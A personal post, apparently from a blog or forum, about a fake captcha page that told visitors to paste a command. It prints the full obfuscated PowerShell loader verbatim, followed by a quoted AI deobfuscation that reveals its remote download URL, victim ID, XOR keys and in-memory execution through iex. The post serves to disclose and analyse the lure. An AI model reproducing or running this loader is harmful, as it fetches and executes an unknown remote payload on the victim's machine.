First time I saw a exploit on a website.
First I got a clickable captcha, then below screen

I pasted the code in a textfile, because I wanted to know what it wanted to do.
<# Verification code: 0C967110FDD4 #> $ibnegm='jqaCycu';$hujxyo='';for($sldw=0;$sldw -lt '0e4756714b544652'.Length;$sldw+=2){$hujxyo+=[char]([convert]::ToInt32('0e4756714b544652'.Substring($sldw,2),16)-bxor[int][char]$ibnegm[$sldw/2%7])};$sbtfhg='';for($aqsn=0;$aqsn -lt '02051533434c5a1905002012021c44120e6d1a0c1845014f331113'.Length;$aqsn+=2){$sbtfhg+=[char]([convert]::ToInt32('02051533434c5a1905002012021c44120e6d1a0c1845014f331113'.Substring($aqsn,2),16)-bxor[int][char]$ibnegm[$aqsn/2%7])};$xmptqu='';for($ngos=0;$ngos -lt '5b13587a4a534d594058774b0046594855724000470c1303771b521058450527405347081003721c'.Length;$ngos+=2){$xmptqu+=[char]([convert]::ToInt32('5b13587a4a534d594058774b0046594855724000470c1303771b521058450527405347081003721c'.Substring($ngos,2),16)-bxor[int][char]$ibnegm[$ngos/2%7])};$w=New-Object Net.WebClient;$w.Headers.Add('User-Agent','Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6036.123 Safari/537.36');$iucqkg=$w.DownloadString($sbtfhg+'?id='+$xmptqu+'&k=0e4756714b544652');$pusjtr='';for($idtx=0;$idtx -lt $iucqkg.Length;$idtx+=2){$pusjtr+=[char]([convert]::ToInt32($iucqkg.Substring($idtx,2),16)-bxor[int][char]$hujxyo[$idtx/2%8])};iex $pusjtr
I asked ChatGPT what the readable code was.
Below the chat
This is a heavily obfuscated PowerShell downloader/executor. Its purpose is to:
- Decode several hidden strings using XOR.
- Contact a remote server.
- Download additional code.
- Decode that downloaded code.
- Execute it directly in memory.
That’s a common malware pattern.
Step 1: XOR key
The script defines:
$ibnegm='jqaCycu'
This string is used as a repeating XOR key to decode the hidden values.
Step 2: Decode an 8-character key
This loop:
$hujxyo=''for(...) { $hujxyo += [char]( [convert]::ToInt32(hexpair,16) -bxor [int][char]$ibnegm[...] )}
decodes:
d6'2?32'
and stores it in $hujxyo.
This becomes the XOR key used later to decrypt the server response.
Step 3: Decode the URL
The second block decodes:
https://confiaritalia.it/44fe4
stored in:
$sbtfhg
So the script will connect to:
https://confiaritalia.it/44fe4
Step 4: Decode an identifier
The third block decodes:
1a62bfab-6357-4f91-bc69-9f6ca72ec4c1
stored in:
$xmptqu
This looks like a victim ID, campaign ID, or bot identifier.
Step 5: Download a payload
The script creates a web client:
$w = New-Object Net.WebClient
sets a fake Chrome User-Agent:
Mozilla/5.0 ...Chrome/123.0.6036.123
and downloads:
https://confiaritalia.it/44fe4?id=1a62bfab-6357-4f91-bc69-9f6ca72ec4c1&k=0e4756714b544652
using:
$w.DownloadString(...)
Step 6: Decrypt the downloaded data
The server is expected to return a hex-encoded string.
The script loops through that response two characters at a time:
$pusjtr += [char]( [convert]::ToInt32(hexpair,16) -bxor [int][char]$hujxyo[...])
using the previously decoded key:
d6'2?32'
to recover the real PowerShell payload.
Step 7: Execute it
Finally:
iex $pusjtr
iex (Invoke-Expression) executes the decrypted code immediately in memory.
No file needs to be written to disk.
What it effectively does
In pseudocode:
key1 = "jqaCycu"decrypt embedded stringsurl = "https://confiaritalia.it/44fe4"id = "1a62bfab-6357-4f91-bc69-9f6ca72ec4c1"key2 = "d6'2?32'"payload = download(url + "?id=" + id + "&k=0e4756714b544652")decoded_payload = xor_decrypt(payload, key2)execute(decoded_payload)
Security assessment
This is highly suspicious and matches a classic malware stager/downloader:
- Uses XOR string obfuscation.
- Hides its command-and-control URL.
- Downloads code from the Internet.
- Decrypts the downloaded content.
- Executes it via
Invoke-Expression. - Leaves the real payload invisible until runtime.
Without retrieving the content from the remote server, nobody can say exactly what the final payload does, but the code you’ve shown is unquestionably acting as a loader/stager whose job is to fetch and run additional code from a remote host. I would treat it as malicious unless proven otherwise.
Next I tried to download the payload mentioned in step 5.
But the domain was not resolvable and not in archive.org wayback machine.
Maybe ChatGPT got it wrong and it was http://confitalia.it/
This one had a strange history, but no downloadable exploit any more .. case closed